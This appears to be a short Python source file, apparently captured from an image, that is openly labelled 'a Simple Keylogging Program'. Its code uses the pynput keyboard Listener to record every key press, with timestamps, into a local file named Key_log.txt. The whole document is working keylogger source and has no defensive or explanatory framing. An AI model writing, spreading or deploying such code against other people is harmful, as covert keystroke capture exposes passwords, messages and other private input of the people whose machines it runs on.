 1 # Mr.Rexder
2 # 2010e.c
3 # This is a Simple Keylogging Program
4
5 # Import pynput module as key and Listener   also adds the logging
6 from pynput.keyboard import Key, Listener
7 import logging
8
9 # Temporary store
10 log_dir=""
11
12 #This is a function of the logging used to log and register every entry
13 logging.basicConfig(filename=(log_dir + 'Key_log.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s:')
14
15 #This will store the keys to the file
16 def on_press(key):
17     logging.info(str(key))
18
19 # This will capture every key press
20 with Listener(on_press=on_press) as listener:
21     listener.join()
22
23